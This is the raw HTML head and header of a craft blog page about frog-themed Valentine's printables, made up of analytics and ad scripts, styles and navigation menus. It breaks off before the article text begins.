

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://club.chicacircle.com/frog-valentines-free-printable/
body_size: 68578
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><![endif]-->
<!--[if gt IE 8]><!--><html class="no-js" lang="en-US"
    xmlns:og="https://club.chicacircle.com/"
    xmlns:fb="http://www.facebook.com/2008/fbml"><!--<![endif]-->
<head>

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11108760-9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11108760-9');
</script>
	
	
<meta name="google-site-verification" content="9Q-8N4jJmxCtBRCMu3FtsvOV6P3bGbKY_xssFxsQ4To" />
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Hoppy Valentine&#8217;s Day Frog Valentines with Free Printable | Club Chica Circle - where crafty is contagious</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://club.chicacircle.com/xmlrpc.php" />
<!--[if IE]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Feed" href="https://club.chicacircle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Club Chica Circle - where crafty is contagious &raquo; Comments Feed" href="https://club.chicacircle.com/comments/feed/" />

    <meta property="og:title" content="Hoppy Valentine&#8217;s Day Frog Valentines with Free Printable"/>
    <meta property="og:description" content="Celebrate Valentine's Day with these adorable frog valentines - free printable included! You only need a few supplies to create them. Perfect craft idea for kids!"/>
    <meta property="og:type" content="article"/>
    <meta property="og:url" content="http://yourWebsiteURL"/>
    <meta property="og:site_name" content="Club Chica Circle - where crafty is contagious"/>
    <meta property="og:image" content="Array"/>

		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.12.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-11108760-9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.12.1';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-11108760-9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-11108760-9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/club.chicacircle.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://club.chicacircle.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css'  href='https://fonts.googleapis.com/css?family=PT+Sans|' type='text/css' media='all' />
<link rel='stylesheet' id='theme_stylesheet-css'  href='https://club.chicacircle.com/wp-content/themes/magazine-premium/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css'  href='https://club.chicacircle.com/wp-content/plugins/related-posts-thumbnails/assets/css/front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,doc,ppt,xls,jpeg,png,gif,tiff","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/club.chicacircle.com","hash_tracking":"false","ua":"UA-11108760-9","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<link rel='https://api.w.org/' href='https://club.chicacircle.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://club.chicacircle.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://club.chicacircle.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Conversation Heart Bath Bombs DIY' href='https://club.chicacircle.com/conversation-heart-bath-bombs-diy/' />
<link rel='next' title='7 St. Patrick&#8217;s Day Craft Ideas' href='https://club.chicacircle.com/st-patricks-day-craft-ideas/' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://club.chicacircle.com/frog-valentines-free-printable/" />
<link rel='shortlink' href='https://club.chicacircle.com/?p=16902' />
<link rel="alternate" type="application/json+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Ffrog-valentines-free-printable%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://club.chicacircle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fclub.chicacircle.com%2Ffrog-valentines-free-printable%2F&#038;format=xml" />

<script data-cfasync='false'  src='//monu.delivery/site/4/c/9b18b1-c96f-4e5f-8796-ed506ec09c76.js' type='text/javascript'></script>
<style>
body { color: #444444; font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#page { background-color: #ffffff; }
h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #ce4889; font-family: PT Sans, sans-serif; font-weight: normal }
#site-title a,#site-description{}
#site-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 48px; }
#site-description { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 16px; }
#site-navigation, #site-sub-navigation { font-family: Raleway, cursive; font-weight: normal; }
#site-navigation { font-size: 18px; background-color: #9ac43e; }
#site-navigation li:hover, #site-navigation ul ul { background-color: #44c0e5; }
#site-navigation li a { color: #ffffff; }
#site-navigation li a:hover { color: #eeeeee; }
#site-sub-navigation { font-size: 12px; }
a, .entry-meta a, .format-link .entry-title a { color: #0089C4; }
a:hover, .entry-meta a:hover, .format-link .entry-title a:hover { color: #222222; }
.more-link, #posts-pagination a, input[type="submit"], .comment-reply-link, .more-link:hover, #posts-pagination a:hover, input[type="submit"]:hover, .comment-reply-link:hover { color: #ffffff; background-color: #3c81d1; }
.widget { background-color: #F6F6F6; }
.entry-title, .entry-title a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 28px; }
.entry-meta, .entry-meta a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
.post-category, .post-category a, .post-format, .post-format a { font-family: PT Sans, sans-serif; font-weight: normal; font-size: 12px; }
</style>
			<style>
		#related_posts_thumbnails li{
			border-right: 1px solid #dddddd;
			background-color: #ffffff		}
		#related_posts_thumbnails li:hover{
			background-color: #ed7b7b;
		}
		.relpost_content{
			font-size: 12px;
			color: #333333;
		}
		.relpost-block-single{
			background-color: #ffffff;
			border-right: 1px solid  #dddddd;
			border-left: 1px solid  #dddddd;
			margin-right: -1px;
		}
		.relpost-block-single:hover{
			background-color: #ed7b7b;
		}
		</style>

		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; background-image: url("https://club.chicacircle.com/wp-content/uploads/2017/11/new-pattern.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://club.chicacircle.com/wp-content/uploads/2018/02/cropped-chica-icon-270x270.jpg" />
<!-- Custom CSS -->
<style>
/*
Welcome to the Custom CSS editor!

Please add all your custom CSS here and avoid modifying the core theme files, since that'll make upgrading the theme problematic. Your custom CSS will be loaded after the theme's stylesheets, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the theme's style.css content.
*/


#site-navigation li a {
   text-shadow: none;
}
   
#optin { margin: 0 auto 2em; overflow: hidden; text-align: center; max-width: 460px; float: left; }
    #optin input {
    	background: #fff ;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
		margin: 0 10px 10px 0;
		padding: 8px 10px;
		width: 200px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin h2 {
        font-size: 15px;
        letter-spacing: 1px;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin input.name { background: #fff; padding-left: 5px }
		#optin input.email { background: #fff; padding-left: 5px }
		#optin input[type="submit"] {
			background: #00acec;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: bold;
			padding: 5px 7px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin input[type="submit"]:hover { background: #b3d038 }
		#optin span { padding: 0; margin: 0; }
        
        #connect {display: inline; }
        
        #text-33 {margin-bottom: -55px;}
        
        #optin2 { margin: 0 auto 2em; overflow: hidden; text-align: center; float: left; width: 100%; background-color: #00acec;}
    #optin2 input {
    	background: #fff;
		border: 1px solid #ccc;
		float: left;
		font-size: 14px;
       margin-left: 15px;
		width: 288px;
		box-shadow: 0 1px 1px #ddd;
		-moz-box-shadow: 0 1px 1px #ddd;
		-webkit-box-shadow: 0 1px 1px #ddd
	}
    #optin2 h2 {
        font-size: 15px;
        letter-spacing: 1px;
        color: #fff;
        font-family: 'Pt Sans', Helvetica, Arial, sans-serif;
    }
		#optin2 input.name { background: #fff; padding-left: 5px }
		#optin2 input.email { background: #fff; padding-left: 5px }
		#optin2 input[type="submit"] {
			background: #b3d038;
			border: none;
			color: #fff;
			cursor: pointer;
			float: left;
			font-size: 15px;
            letter-spacing: 2px;
			font-weight: 700;
			padding: 9px 17px;
            border-radius: 0;
            -moz-border-radius: 0;
		-webkit-border-radius: 0;
			text-transform: uppercase;
			width: auto
		}
			#optin2 input[type="submit"]:hover { background: #fff; color: #b3d038; }
		#optin2 span { padding: 0; margin: 0; }
</style>
<!-- /Custom CSS -->
		

<meta name="google-site-verification" content="YE_2W8A2Ab7Ei9tratbWXkyhGKcTGmrwH-uhk_b-G-g" />

<meta name="google-site-verification" content="QIXOpq0273h2-RMwhZkYpuJDgoLCw-Sk9KL8HT8TAxc" />

<body>

  <!-- existing content -->

 


</body>

</head>
	



<body data-rsssl=1 class="post-template-default single single-post postid-16902 single-format-standard custom-background">
	<div id="page" class="grid ">
		<header id="header" class="row" role="banner">
			<div class="c12">
				<div id="mobile-menu">
					<a href="#" class="left-menu"><i class="icon-reorder"></i></a>
					<a href="#"><i class="icon-search"></i></a>
				</div>
				<div id="drop-down-search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></div>

								<div class="title-logo-wrapper fl">
											<a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" id="site-logo"  rel="home"><img src="https://club.chicacircle.com/wp-content/uploads/2017/11/ChicaCircle-new-logo.4.jpg" alt="Club Chica Circle &#8211; where crafty is contagious" /></a>
										<div id="title-wrapper">
						<h1 id="site-title" class="remove"><a href="https://club.chicacircle.com" title="Club Chica Circle &#8211; where crafty is contagious" rel="home">Club Chica Circle &#8211; where crafty is contagious</a></h1>
											</div>
				</div>
									<div id="header-widgets" class="fl">
						<aside id="text-48" class="header-widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50 START-->

<div id="mmt-fdb006bf-145b-4bd9-8001-5f34dcce8ffb"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["fdb006bf-145b-4bd9-8001-5f34dcce8ffb"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:728x90 T:728x90 M:320x50  ENDS--></div>
		</aside><aside id="text-28" class="header-widget widget_text">			<div class="textwidget"><span id="connect" style="float: right; width:410px">
    <a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:chicacircle@gmail.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span>
</div>
		</aside>					</div>
					
				<nav id="site-navigation" role="navigation">
					<h3 class="assistive-text">Main menu</h3>
					<a class="assistive-text" href="#primary" title="Skip to content">Skip to content</a>
					<div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers" class="menu"><li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a>
	<li id="menu-item-5397" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a>
	<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a>
	<li id="menu-item-9461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a>
	<li id="menu-item-1919" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a>
	<li id="menu-item-10150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a>
	<li id="menu-item-3198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a>
	<li id="menu-item-3199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a>
	<li id="menu-item-9460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a>
	<li id="menu-item-5396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a>
	<li id="menu-item-1668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a>
</ul>

<li id="menu-item-12450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a>
<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a>
	<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a>
	<li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a>
</ul>

<li id="menu-item-12328" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a>
<li id="menu-item-17069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a>
</ul></div>				</nav><!-- #site-navigation -->

				<nav id="site-sub-navigation" role="navigation">
					<h3 class="assistive-text">Sub menu</h3>
					<div class="menu-sub-container"><ul id="menu-sub" class="secondary-menu"><li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a>
<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a>
<li id="menu-item-9463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a>
<li id="menu-item-342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a>
<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a>
<li id="menu-item-9462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a>
</ul></div>				</nav><!-- #site-sub-navigation -->

			</div><!-- .c12 -->
			<script src=https://chicaproductions.mykajabi.com/forms/114367/embed.js></script>


		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
				<div id="left-nav"></div>
				
	<div id="primary" class="c8" role="main">
